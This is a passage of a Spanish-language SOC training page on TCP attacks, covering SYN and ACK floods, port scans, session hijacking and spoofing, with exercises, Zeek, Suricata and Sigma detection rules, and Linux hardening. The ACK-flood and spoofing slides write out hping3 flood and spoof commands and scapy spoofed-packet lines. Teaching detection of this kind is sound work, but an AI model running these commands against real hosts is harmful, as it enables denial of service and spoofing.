          <p class="slide-subtitle" data-i18n="tcp.slide2.sub">Cómo se establece una conexión TCP</p>
          <pre data-i18n="tcp.pre0">
Cliente (192.168.1.100)          Servidor (93.184.216.34:443)
       │                                    │
       │──── SYN (seq=1000) ───────────────►│  [1] Cliente inicia
       │                                    │      SYN_SENT
       │◄─── SYN-ACK (seq=5000, ack=1001) ─│  [2] Servidor confirma
       │                                    │      SYN_RECEIVED
       │──── ACK (ack=5001) ───────────────►│  [3] Conexión establecida
       │                                    │      ESTABLISHED
       │════════ DATA TRANSFER ═════════════│
       │                                    │
       │──── FIN ──────────────────────────►│  [4] Cierre (4-way)
       │◄─── ACK ───────────────────────────│
       │◄─── FIN ───────────────────────────│
       │──── ACK ──────────────────────────►│  CLOSED</pre>
          <div class="callout" data-i18n="tcp.slide2.callout">
            <strong>Flags TCP:</strong> SYN (sync), ACK (acknowledge), FIN (finish), RST (reset), PSH (push), URG (urgent). La combinación de flags en cada paquete indica el estado de la conexión.
          </div>
        </div>

        <div class="slide">
          <span class="slide-number">3 / 10</span>
          <h2 data-i18n="tcp.slide3.title">Cabecera TCP</h2>
          <p class="slide-subtitle" data-i18n="tcp.slide3.sub">Campos relevantes para análisis en SOC</p>
          <pre data-i18n="tcp.pre1">
 0      7 8     15 16    23 24    31
┌────────────────┬────────────────┐
│  Source Port   │   Dest Port    │  ← identifica la aplicación
├────────────────────────────────┤
│         Sequence Number        │  ← posición en el flujo
├────────────────────────────────┤
│       Acknowledgment Number    │  ← próximo byte esperado
├────────┬───────┬───────────────┤
│DataOff │Reserv │  Flags        │  ← SYN ACK FIN RST PSH URG
├────────────────┬───────────────┤
│  Window Size   │   Checksum    │
└────────────────┴───────────────┘</pre>
          <div class="callout warning">
            <strong data-i18n="tcp.slide3.callout.title">Campos de interés en SOC:</strong>
            <ul style="margin-top:0.4rem;">
              <li data-i18n="tcp.slide3.c1">Window Size 0 → RST programado o intento de denegación</li>
              <li data-i18n="tcp.slide3.c2">Sequence numbers fuera de orden → posible hijacking o retransmisión</li>
              <li data-i18n="tcp.slide3.c3">Solo SYN sin ACK → SYN Flood o port scan en curso</li>
              <li data-i18n="tcp.slide3.c4">Flags inválidas (SYN+FIN, NULL) → escaneo evasivo (Xmas scan, NULL scan)</li>
            </ul>
          </div>
        </div>

        <div class="slide">
          <span class="slide-number">4 / 10</span>
          <h2 data-i18n="tcp.slide4.title">Ataque 1: SYN Flood</h2>
          <p class="slide-subtitle" data-i18n="tcp.slide4.sub">El DDoS clásico de capa de transporte</p>
          <p data-i18n="tcp.slide4.p1">El atacante envía una ráfaga de paquetes SYN con IPs de origen falsificadas (spoofed). El servidor reserva recursos para cada "conexión" semi-abierta en la Transmission Control Block (TCB) table y espera el ACK final que nunca llega.</p>
          <div class="callout danger">
            <strong data-i18n="tcp.slide4.impact.title">Impacto:</strong>
            <ul style="margin-top:0.4rem;">
              <li data-i18n="tcp.slide4.i1">La TCB table se satura → el servidor rechaza conexiones legítimas</li>
              <li data-i18n="tcp.slide4.i2">Denegación de servicio efectiva con relativamente poco ancho de banda del atacante</li>
              <li data-i18n="tcp.slide4.i3">Las IPs spoofed dificultan el bloqueo por origen</li>
            </ul>
          </div>
          <p data-i18n="tcp.slide4.mitigation"><strong>Mitigación:</strong> SYN cookies (el servidor no reserva estado hasta recibir ACK), rate limiting de SYN por IP, firewall stateful, scrubbing centers.</p>
          <p style="margin-top:0.5rem;font-size:0.85rem;color:var(--text-secondary);">MITRE ATT&CK: <strong>T1498.001</strong> — Direct Network Flood</p>
        </div>

        <div class="slide">
          <span class="slide-number">5 / 10</span>
          <h2 data-i18n="tcp.slide5.title">Ataque 2: Port Scanning</h2>
          <p class="slide-subtitle" data-i18n="tcp.slide5.sub">Reconocimiento de servicios expuestos</p>
          <p data-i18n="tcp.slide5.p1">El atacante envía paquetes TCP a múltiples puertos para identificar servicios activos. Los distintos tipos de scan son detectables con patrones de flags:</p>
          <ul>
            <li data-i18n="tcp.slide5.s1"><strong>SYN scan (-sS)</strong>: envía SYN, espera SYN-ACK (abierto) o RST (cerrado). Más sigiloso: no completa el handshake.</li>
            <li data-i18n="tcp.slide5.s2"><strong>Connect scan (-sT)</strong>: completa el handshake. Queda en logs de la aplicación.</li>
            <li data-i18n="tcp.slide5.s3"><strong>NULL scan (-sN)</strong>: envía paquete sin flags. Abierto→ no responde, Cerrado→ RST.</li>
            <li data-i18n="tcp.slide5.s4"><strong>Xmas scan (-sX)</strong>: SYN+FIN+URG+PSH. Mismo comportamiento que NULL.</li>
            <li data-i18n="tcp.slide5.s5"><strong>FIN scan (-sF)</strong>: solo FIN. Evasión de algunos firewalls stateless.</li>
          </ul>
          <div class="callout warning">
            <strong data-i18n="tcp.slide5.ioc">IOC en logs:</strong> una IP enviando SYN a más de 15–20 puertos distintos en &lt;1 minuto = port scan casi seguro.
          </div>
          <p style="margin-top:0.5rem;font-size:0.85rem;color:var(--text-secondary);">MITRE ATT&CK: <strong>T1046</strong> — Network Service Discovery</p>
        </div>

        <div class="slide">
          <span class="slide-number">6 / 10</span>
          <h2 data-i18n="tcp.slide6.title">Ataque 3: TCP Session Hijacking</h2>
          <p class="slide-subtitle" data-i18n="tcp.slide6.sub">Robo de una sesión TCP activa</p>
          <p data-i18n="tcp.slide6.p1">El atacante en posición MITM intercepta una sesión TCP activa y la toma control inyectando paquetes con los sequence numbers correctos. Pasos:</p>
          <ol style="margin-top:0.5rem;margin-left:1.2rem;line-height:2;">
            <li data-i18n="tcp.slide6.s1">Sniff del tráfico TCP para obtener seq/ack numbers actuales</li>
            <li data-i18n="tcp.slide6.s2">Inyectar paquetes con src=víctima, seq=esperado → el servidor lo acepta</li>
            <li data-i18n="tcp.slide6.s3">Desincronizar al cliente legítimo (RST o desynch de sequence)</li>
            <li data-i18n="tcp.slide6.s4">El atacante tiene control total de la sesión</li>
          </ol>
          <div class="callout danger">
            <strong data-i18n="tcp.slide6.callout">Señal en SOC:</strong> RST inesperados en conexiones activas, retransmisiones anómalas, cambio de sequence numbers sin causa de red.
          </div>
          <p style="margin-top:0.5rem;font-size:0.85rem;color:var(--text-secondary);">MITRE ATT&CK: <strong>T1557</strong> — Adversary-in-the-Middle</p>
        </div>

        <div class="slide">
          <span class="slide-number">7 / 10</span>
          <h2 data-i18n="tcp.slide7.title">TCP en telemetría SOC</h2>
          <p class="slide-subtitle" data-i18n="tcp.slide7.sub">Zeek conn.log + Suricata + NetFlow</p>
          <pre data-i18n="tcp.pre2">
# Zeek conn.log — conexión normal HTTPS
ts=10:01:05  orig=192.168.1.100:51234  resp=93.184.216.34:443
proto=tcp  state=SF  orig_bytes=1240  resp_bytes=8920
conn_state: S0=sin ACK · SF=normal · REJ=rechazada · RSTO=RST origen

# Zeek — posible SYN Flood (muchos S0 al mismo destino)
ts=10:05:00  state=S0  orig=1.2.3.4:random  resp=10.0.0.1:443
ts=10:05:00  state=S0  orig=5.6.7.8:random  resp=10.0.0.1:443
... × 10.000 en 1 segundo

# Zeek — port scan (un origen, muchos destinos/puertos)
10:10:01  orig=192.168.99.200  resp=192.168.1.1:22   S0
10:10:01  orig=192.168.99.200  resp=192.168.1.1:80   S0
10:10:01  orig=192.168.99.200  resp=192.168.1.1:443  SF  ← abierto
10:10:01  orig=192.168.99.200  resp=192.168.1.1:3389 S0

# Suricata — SYN Flood detection
alert tcp any any -> $HOME_NET any (
  msg:"ET DOS TCP SYN Flood";
  flags:S,12; flow:stateless;
  threshold: type both, track by_dst, count 1000, seconds 1;
  classtype:denial-of-service; sid:2100200;)</pre>
        </div>

        <div class="slide">
          <span class="slide-number">8 / 10</span>
          <h2 data-i18n="tcp.slide8.title">Detección y mitigación</h2>
          <p class="slide-subtitle" data-i18n="tcp.slide8.sub">Resumen operativo para SOC</p>
          <ul>
            <li>🛡️ <strong data-i18n="tcp.slide8.m1.title">SYN Cookies</strong> <span data-i18n="tcp.slide8.m1.desc">— el kernel no reserva TCB hasta recibir ACK válido. Activo por defecto en Linux.</span></li>
            <li>🔥 <strong data-i18n="tcp.slide8.m2.title">Firewall Stateful</strong> <span data-i18n="tcp.slide8.m2.desc">— solo permite paquetes que pertenecen a una conexión establecida.</span></li>
            <li>⏱️ <strong data-i18n="tcp.slide8.m3.title">Rate Limiting SYN</strong> <span data-i18n="tcp.slide8.m3.desc">— iptables/nftables: máx N SYN/s por IP de origen.</span></li>
            <li>🕵️ <strong data-i18n="tcp.slide8.m4.title">IDS signatures</strong> <span data-i18n="tcp.slide8.m4.desc">— Suricata detecta NULL/Xmas scans por combinación de flags inválidas.</span></li>
            <li>📊 <strong data-i18n="tcp.slide8.m5.title">NetFlow / IPFIX</strong> <span data-i18n="tcp.slide8.m5.desc">— baseline de conexiones TCP por destino; anomalías → alerta SIEM.</span></li>
            <li>🚫 <strong data-i18n="tcp.slide8.m6.title">Blackholing / Scrubbing</strong> <span data-i18n="tcp.slide8.m6.desc">— durante DDoS volumétrico, desviar tráfico a centros de limpieza.</span></li>
          </ul>
          <div class="callout">
            <strong data-i18n="tcp.slide8.sigma.title">Regla Sigma — Port Scan Detection:</strong><br>
            <code>selection: conn_state: "S0" AND unique_dst_ports > 20 AND timeframe: 60s</code><br>
            <code>groupby: src_ip</code>
          </div>
        </div>

      

        <div class="slide">
          <span class="slide-number">9 / 10</span>
          <h2 data-i18n="tcp.s9.title">Ataque 5: ACK Flood DoS</h2>
          <p class="slide-subtitle" data-i18n="tcp.s9.sub">Saturar la tabla de estados TCP con paquetes ACK espurios</p>
          <p data-i18n="tcp.s9.p1">El ACK Flood envía millones de paquetes ACK con IPs spoofed y números de secuencia aleatorios. El servidor debe buscar cada ACK en su tabla de conexiones para determinar si pertenece a una sesión válida. Con suficiente volumen, la CPU se satura procesando paquetes inválidos.</p>
          <pre data-i18n="tcp.pre3">
MECANISMO:
  - Paquetes ACK válidos: el servidor los procesa rápido (sesión conocida)
  - Paquetes ACK inválidos: el servidor responde con RST → doble gasto de CPU
  - Sin sesión previa → el firewall stateful debe verificar cada uno
  - Volumétrico: fácil de amplificar con botnet

COMANDO (hping3):
  hping3 -A --rand-source --flood -p 80 10.0.0.1
  # -A    = flag ACK activado
  # --rand-source = IP origen aleatoria (spoofed)
  # --flood = máxima velocidad posible

VS SYN FLOOD:
  SYN Flood: crea half-open connections, agota tabla TCP
  ACK Flood: no crea estado, pero fuerza búsquedas en tabla
  ACK Flood es más difícil de filtrar (ACK es tráfico normal de vuelta)

DETECCIÓN:
  Zeek: paquetes ACK sin SYN previo correspondiente
  iptables: -m state --state ESTABLISHED → bloquear ACK sin estado
  Netflow: ratio ACK/SYN anómalo (>>1 en condiciones normales es ok, >>100 es sospechoso)
  SIEM: alerta en tasa de RST responses desde el servidor

MITIGACIÓN:
  Rate limiting en ACK sin conexión establecida
  SYN cookies + connection tracking en firewall
  Anycast + scrubbing center ante ataques volumétricos</pre>
          <p style="font-size:0.85rem;color:var(--text-secondary);">MITRE ATT&CK: <strong>T1498.001</strong> — Direct Network Flood</p>
        </div>


        <div class="slide">
          <span class="slide-number">10 / 10</span>
          <h2 data-i18n="tcp.s10.title">Ataque 6: TCP IP Spoofing</h2>
          <p class="slide-subtitle" data-i18n="tcp.s10.sub">Falsificar la IP origen para hacerse pasar por otro host</p>
          <p data-i18n="tcp.s10.p1">IP Spoofing en TCP consiste en forjar la dirección IP origen de los paquetes. En redes modernas es difícil para ataques bidireccionales (no se recibe la respuesta), pero se combina con ARP poisoning para MitM, o se usa en ataques blind para inyectar datos o resetear conexiones.</p>
          <pre data-i18n="tcp.pre4">
TIPOS DE TCP SPOOFING:

1. BLIND SPOOFING (sin respuesta visible):
   - El atacante no ve la respuesta del target
   - Debe predecir el ISN (Initial Sequence Number)
   - Requiere silenciar la IP suplantada (iptables DROP)
   - scapy: send(IP(src="victim",dst="target")/TCP(flags="S",seq=ISN_guess))

2. MitM + ARP POISONING (con respuesta visible):
   - ARP Poisoning redirige el tráfico a través del atacante
   - El atacante ve las respuestas → spoofing bidireccional
   - Permite inyectar comandos en sesiones Telnet, HTTP no cifrado
   - arpspoof + scapy/inject para modificar tráfico en-vuelo

3. SESSION RESET:
   - Sniffar SEQ number de una sesión activa
   - Enviar RST con IP spoofed y SEQ dentro de la ventana
   - Termina la conexión sin ser parte de ella (ver RST Injection)

HERRAMIENTAS:
  scapy:    send(IP(src="1.2.3.4",dst="5.6.7.8")/TCP(flags="S"))
  hping3:   hping3 --spoof 1.2.3.4 -S -p 80 5.6.7.8
  tcpkill:  terminar conexiones TCP activas en la red local

DETECCIÓN:
  uRPF (Unicast Reverse Path Forwarding): bloquea IPs con ruta asimétrica
  Ingress filtering (BCP38): ISPs deben filtrar paquetes con IPs propias
  ARP inspection dinámica: detecta ARP poisoning
  Zeek: conn.log — IPs que no corresponden a la MAC registrada</pre>
          <p style="font-size:0.85rem;color:var(--text-secondary);">MITRE ATT&CK: <strong>T1557</strong> — Adversary-in-the-Middle · <strong>T1499</strong> — Endpoint Denial of Service</p>
        </div>

      </div><!-- /slides-container -->
<div class="slides-nav">
        <button class="btn btn-secondary btn-prev" disabled data-i18n="btn.prev">← Anterior</button>
        <div class="slides-progress"></div>
        <button class="btn btn-primary btn-next" data-i18n="btn.next">Siguiente →</button>
      </div>
    </div><!-- /tab teoria -->

    <!-- ── Tab: Ejercicios ── -->
    <div class="tab-content" data-tab="ejercicios">
      <div class="ejercicios-list">

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-01</span>
            <span class="ejercicio-title" data-i18n="tcp.ej1.title">Handshake o no — ¿cuándo no llega el ACK?</span>
            <span class="ejercicio-difficulty dif-easy" data-i18n="ej.easy">Fácil</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="tcp.ej1.q">En Zeek conn.log el campo <code>conn_state</code> puede ser: <code>S0</code>, <code>S1</code>, <code>SF</code>, <code>REJ</code>, <code>RSTO</code>, <code>RSTR</code>. Explicá qué significa cada uno y cuál/cuáles indican un posible ataque.</p>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box" data-i18n="tcp.ej1.ans"></div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-02</span>
            <span class="ejercicio-title" data-i18n="tcp.ej2.title">Identificar tipo de port scan por flags</span>
            <span class="ejercicio-difficulty dif-easy" data-i18n="ej.easy">Fácil</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="tcp.ej2.q">El IDS capturó estos paquetes de la misma IP origen hacia distintos puertos. Identificá el tipo de scan y su propósito:</p>
            <pre>
Paquete A: Flags=SYN
Paquete B: Flags=FIN+URG+PSH
Paquete C: Flags=(ninguno)
Paquete D: Flags=FIN
Paquete E: Flags=SYN+ACK</pre>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box" data-i18n="tcp.ej2.ans"></div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-03</span>
            <span class="ejercicio-title" data-i18n="tcp.ej3.title">Análisis de SYN Flood en NetFlow</span>
            <span class="ejercicio-difficulty dif-medium" data-i18n="ej.medium">Medio</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="tcp.ej3.q">El SIEM reporta lo siguiente en un período de 30 segundos. ¿Qué está pasando y cómo respondés?</p>
            <pre>
src_ip=VARIED(8500 distintas)   dst_ip=10.0.0.5   dst_port=443
proto=TCP   flags=SYN   bytes_per_flow=60
flows_per_second=8500   total_flows=255000
bandwidth=40.8 Mbps   conn_state=S0 (100%)</pre>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box" data-i18n="tcp.ej3.ans"></div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-04</span>
            <span class="ejercicio-title" data-i18n="tcp.ej4.title">¿Por qué RST en una sesión establecida?</span>
            <span class="ejercicio-difficulty dif-medium" data-i18n="ej.medium">Medio</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="tcp.ej4.q">Un analista ve en Zeek que una sesión SSH establecida (ESTABLISHED) recibe un RST inesperado a los 12 segundos. La sesión termina con conn_state=RSTR. El usuario reporta que su sesión SSH se "cae sola". Lista las causas posibles, de más benigna a más sospechosa.</p>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box" data-i18n="tcp.ej4.ans"></div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-05</span>
            <span class="ejercicio-title" data-i18n="tcp.ej5.title">Escribir regla Suricata — NULL/Xmas scan</span>
            <span class="ejercicio-difficulty dif-hard" data-i18n="ej.hard">Difícil</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="tcp.ej5.q">Escribí reglas Suricata para detectar: (1) NULL scan, (2) Xmas scan, (3) FIN scan. Explicá por qué necesitás <code>flow:stateless</code> en estas reglas.</p>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box" data-i18n="tcp.ej5.ans"></div>
          </div>
        </div>

        <!-- Mini Challenge -->
        <div class="mini-challenge">
          <div class="challenge-label" data-i18n="ej.challenge">🚨 Mini-Challenge · Resolver el incidente</div>
          <h3 data-i18n="tcp.challenge.title">Incidente #TCP-001: "El servidor web que no responde"</h3>
          <p style="color:var(--text-secondary);font-size:0.9rem;margin-bottom:1rem;" data-i18n="tcp.challenge.context">Las 3 AM. Alertas en cascada: el servidor web público (10.0.0.10) tiene latencia de 15 segundos y está rechazando ~90% de las conexiones nuevas. El NOC ve picos de CPU en el kernel. Datos del SIEM:</p>
          <pre style="font-size:0.78rem;margin-bottom:1rem;" data-i18n="tcp.pre7">
NetFlow últimos 60s → dst=10.0.0.10:80
  src_ips:  14,200 distintas
  avg_pkt_size: 64 bytes
  flags: SYN (99.8%)
  conn_state S0: 98%
  bandwidth: 109 Mbps

iptables -nL → SYN cookies: DISABLED
ulimit TCP backlog: 128 (default)
CPU softirq: 94% (procesando paquetes TCP)</pre>
          <div class="ejercicio-card" style="border-color:var(--proto-color);margin-top:0;">
            <div class="ejercicio-header">
              <span class="ejercicio-number">CHALLENGE</span>
              <span class="ejercicio-title" data-i18n="tcp.challenge.q">¿Qué hacés en los próximos 10 minutos?</span>
              <span class="ejercicio-difficulty dif-hard" data-i18n="ej.hard">Difícil</span>
            </div>
            <div class="ejercicio-body">
              <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver análisis completo</button>
              <div class="respuesta-box" data-i18n="tcp.challenge.ans"></div>
            </div>
          </div>
        </div>


        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-06</span>
            <span class="ejercicio-title" data-i18n="tcp.ej6.title">ACK Flood: ¿cómo difiere del SYN Flood?</span>
            <span class="ejercicio-difficulty dif-medium" data-i18n="ej.medium">Medio</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="tcp.ej6.q">Explicá las diferencias técnicas entre SYN Flood y ACK Flood. ¿Por qué los SYN cookies no mitigan el ACK Flood? ¿Qué recurso del servidor atacan respectivamente? ¿Cómo detectarías un ACK Flood en Zeek conn.log? ¿Qué regla Sigma escribirías?</p>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box" data-i18n="tcp.ej6.ans">
DIFERENCIAS TÉCNICAS:
  SYN Flood: paquetes con flag SYN → llena la SYN backlog (half-open connections)
  ACK Flood: paquetes con flag ACK → el kernel procesa cada ACK buscando la sesión → CPU

POR QUÉ SYN COOKIES NO AYUDAN:
  SYN cookies resuelven el problema del backlog (SYN Flood)
  Los ACK packets pasan directo al TCP stack → el kernel gasta CPU buscando la conexión
  No hay backlog que proteger — el ataque es volumétrico puro

RECURSO ATACADO:
  SYN Flood → memoria (backlog de half-open connections)
  ACK Flood → CPU (interrupt handling, softirq, TCP state lookup)

DETECCIÓN EN ZEEK conn.log:
  Buscar: proto=tcp, conn_state=S0 (ACKs sin sesión previa)
  alto volumen de paquetes con RST inmediato del servidor

REGLA SIGMA:
  selection:
    proto: tcp
    tcp_flags|contains: 'A'   # ACK flag
    conn_state: 'RSTO'        # RST desde origin (sin sesión)
  condition: selection | count() by dst_ip > 10000 | timeframe: 10s
            </div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-07</span>
            <span class="ejercicio-title" data-i18n="tcp.ej7.title">TCP Spoofing: blind vs. non-blind</span>
            <span class="ejercicio-difficulty dif-hard" data-i18n="ej.hard">Difícil</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="tcp.ej7.q">¿Cuál es la diferencia entre TCP Spoofing ciego y no-ciego? ¿Por qué los ISNs (Initial Sequence Numbers) aleatorios dificultan el ataque? ¿Qué condición de red se necesita para el ataque no-ciego? ¿Cómo se usa TCP Spoofing para inyectar RST y terminar sesiones BGP?</p>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box" data-i18n="tcp.ej7.ans">
BLIND TCP SPOOFING:
  El atacante NO está en el path (no puede ver las respuestas)
  Necesita adivinar el ISN (Initial Sequence Number) del servidor
  Históricamente posible cuando los ISNs eran predecibles (e.g. incrementos fijos)
  Hoy: RFC 6528 → ISNs aleatorios → ataque prácticamente inviable

NON-BLIND TCP SPOOFING:
  El atacante ESTÁ en el path (MitM, mismo segmento de red)
  Puede ver las respuestas → conoce los sequence numbers reales
  Permite: inyectar datos, RST injection, session hijacking

ISN RANDOMIZATION (RFC 6528):
  ISN = F(secreto, src_ip, dst_ip, src_port, dst_port, timestamp)
  Sin adivinar el ISN correcto, el TCP stack ignora el paquete spoofed

RST INJECTION vs BGP:
  BGP usa TCP puerto 179 con sesiones de larga duración (horas/días)
  Atacante envía RST con src=routerA, dst=routerB, window matching
  Si el seq number cae en la ventana → la sesión BGP cae → routing disruption
  Caso real: CVE-2004-0230 — RST injection contra sesiones BGP
  Mitigación: TCP MD5 (RFC 2385), GTSM (RFC 5082), filtros BCP38
            </div>
          </div>
        </div>

      </div><!-- /ejercicios-list -->
    </div><!-- /tab ejercicios -->

    <!-- ── Tab: Recursos ── -->
    <div class="tab-content" data-tab="recursos">

      <div class="section-title" data-i18n="rec.official">📄 Documentación Oficial</div>
      <div class="recursos-grid mb-3">
        <div class="recurso-card">
          <div class="recurso-type">RFC</div>
          <h4>RFC 9293 — Transmission Control Protocol (2022)</h4>
          <p data-i18n="tcp.rec.rfc9293">Especificación oficial actualizada de TCP. Consolida RFC 793 y todas sus actualizaciones.</p>
          <a class="recurso-link" href="https://www.rfc-editor.org/rfc/rfc9293" target="_blank" rel="noopener">→ rfc-editor.org/rfc/rfc9293</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">IETF</div>
          <h4>RFC 4987 — TCP SYN Flooding Attacks and Common Mitigations</h4>
          <p data-i18n="tcp.rec.rfc4987">Documento de referencia para entender SYN Flood y SYN cookies a nivel técnico.</p>
          <a class="recurso-link" href="https://www.rfc-editor.org/rfc/rfc4987" target="_blank" rel="noopener">→ rfc-editor.org/rfc/rfc4987</a>
        </div>
      </div>

      <div class="section-title" data-i18n="rec.tools">🛠️ Herramientas SOC</div>
      <div class="recursos-grid mb-3">
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.tool.nsm">Herramienta · NSM</div>
          <h4>Zeek — conn.log</h4>
          <pre style="font-size:0.78rem;margin-top:0.5rem;"># Port scan detection
cat conn.log | zeek-cut id.orig_h id.resp_p conn_state \
  | awk '$3=="S0"' | sort | uniq -c | sort -rn | head -20

# SYN Flood: many S0 to same dst
zeek-cut id.resp_h conn_state < conn.log \
  | awk '$2=="S0"' | sort | uniq -c | sort -rn</pre>
        </div>
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.tool.scan">Herramienta · Scan</div>
          <h4>nmap — defensive reference</h4>
          <pre style="font-size:0.78rem;margin-top:0.5rem;">nmap -sS target       # SYN scan (fast, no completion)
nmap -sT target       # Connect scan (completes handshake)
nmap -sN target       # NULL scan
nmap -sX target       # Xmas scan
nmap -sF target       # FIN scan
nmap -p 1-65535 target # full port range</pre>
        </div>
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.tool.sysctl">Herramienta · Sysctl</div>
          <h4>TCP Hardening on Linux</h4>
          <pre style="font-size:0.78rem;margin-top:0.5rem;">sysctl net.ipv4.tcp_syncookies=1
sysctl net.ipv4.tcp_max_syn_backlog=4096
sysctl net.ipv4.tcp_synack_retries=1
sysctl net.ipv4.tcp_fin_timeout=15
# Persist in /etc/sysctl.conf</pre>
        </div>
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.tool.capture">Herramienta · Captura</div>
          <h4>tcpdump — useful TCP filters</h4>
          <pre style="font-size:0.78rem;margin-top:0.5rem;">tcpdump 'tcp[tcpflags] == tcp-syn'        # SYN only
tcpdump 'tcp[tcpflags] == 0'             # NULL scan
tcpdump 'tcp[tcpflags] & (tcp-fin|tcp-push|tcp-urg) == 7' # Xmas
tcpdump 'tcp[tcpflags] & tcp-rst != 0'  # RST packets</pre>
        </div>
      </div>

      <div class="section-title" data-i18n="rec.cheatsheet">📋 Cheatsheet TCP para SOC</div>
      <div class="cheatsheet-table-wrap">
        <table class="cheatsheet-table">
          <thead>
            <tr><th data-i18n="cheat.signal">Señal en logs</th><th data-i18n="cheat.attack">Posible ataque</th><th data-i18n="cheat.action">Acción</th></tr>
          </thead>
          <tbody>
            <tr><td data-i18n="tcp.cheat.r1.sig">Miles de S0 hacia mismo dst</td><td data-i18n="tcp.cheat.r1.att">SYN Flood DDoS</td><td data-i18n="tcp.cheat.r1.act">SYN cookies, rate limit, ISP blackhole</td></tr>
            <tr><td data-i18n="tcp.cheat.r2.sig">Un src → muchos dst_ports (S0/REJ)</td><td data-i18n="tcp.cheat.r2.att">Port Scanning</td><td data-i18n="tcp.cheat.r2.act">Alertar, bloquear IP, revisar si hay acceso posterior</td></tr>
            <tr><td data-i18n="tcp.cheat.r3.sig">Flags=0 (NULL) desde src externo</td><td data-i18n="tcp.cheat.r3.att">NULL Scan</td><td data-i18n="tcp.cheat.r3.act">Bloquear, alertar</td></tr>
            <tr><td data-i18n="tcp.cheat.r4.sig">Flags=FIN+PSH+URG (Xmas)</td><td data-i18n="tcp.cheat.r4.att">Xmas Scan</td><td data-i18n="tcp.cheat.r4.act">Bloquear, alertar</td></tr>
            <tr><td data-i18n="tcp.cheat.r5.sig">RST inesperado en sesión ESTABLISHED</td><td data-i18n="tcp.cheat.r5.att">TCP Hijacking / RST injection</td><td data-i18n="tcp.cheat.r5.act">PCAP inmediato, verificar origen del RST</td></tr>
            <tr><td data-i18n="tcp.cheat.r6.sig">Seq numbers fuera de secuencia</td><td data-i18n="tcp.cheat.r6.att">Session hijacking</td><td data-i18n="tcp.cheat.r6.act">Cortar sesión, investigar</td></tr>
            <tr><td data-i18n="tcp.cheat.r7.sig">CPU softirq alta + latencia TCP</td><td data-i18n="tcp.cheat.r7.att">SYN Flood en curso</td><td data-i18n="tcp.cheat.r7.act">SYN cookies, ajustar backlog</td></tr>
          </tbody>
        </table>
      </div>

      <div class="section-title" data-i18n="rec.cves">⚡ CVEs Relevantes</div>
      <div class="recursos-grid mb-3">
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.cve.high">CVE · Alto</div>
          <h4>CVE-2004-0230 — TCP RST Injection</h4>
          <p data-i18n="tcp.rec.cve2004">Vulnerabilidad en la ventana TCP que permite terminar sesiones BGP via RST spoofed. CVSS 5.0. Afectó a todos los routers con BGP.</p>
          <a class="recurso-link" href="https://nvd.nist.gov/vuln/detail/CVE-2004-0230" target="_blank" rel="noopener">→ NVD CVE-2004-0230</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.cve.crit">CVE · Crítico</div>
          <h4>CVE-2018-5390 — SegmentSmack (Linux)</h4>
          <p data-i18n="tcp.rec.cve2018">DoS en el stack TCP de Linux via paquetes especialmente crafteados. O(n²) en el procesamiento de segmentos. CVSS 7.5.</p>
          <a class="recurso-link" href="https://nvd.nist.gov/vuln/detail/CVE-2018-5390" target="_blank" rel="noopener">→ NVD CVE-2018-5390</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.cve.high">CVE · Alto</div>
          <h4>CVE-2020-11901 — Ripple20 (TCP/IP stacks)</h4>
          <p data-i18n="tcp.rec.cve2020">Vulnerabilidades en stacks TCP/IP embebidos (Treck). Afectó millones de dispositivos IoT, médicos e industriales.</p>
          <a class="recurso-link" href="https://nvd.nist.gov/vuln/detail/CVE-2020-11901" target="_blank" rel="noopener">→ NVD CVE-2020-11901</a>
        </div>
      </div>

      <div class="section-title mt-3" data-i18n="rec.labs">🎯 Labs y Referencias</div>
      <div class="recursos-grid">
        <div class="recurso-card">
          <div class="recurso-type">MITRE ATT&CK</div>
          <h4>T1498 — Network Denial of Service</h4>
          <p data-i18n="tcp.rec.t1498">SYN Flood, ACK Flood y variantes de DoS a nivel de red.</p>
          <a class="recurso-link" href="https://attack.mitre.org/techniques/T1498/" target="_blank" rel="noopener">→ attack.mitre.org/T1498</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">MITRE ATT&CK</div>
          <h4>T1046 — Network Service Discovery</h4>
          <p data-i18n="tcp.rec.t1046">Port scanning y reconocimiento de servicios. Técnica de pre-ataque muy común.</p>
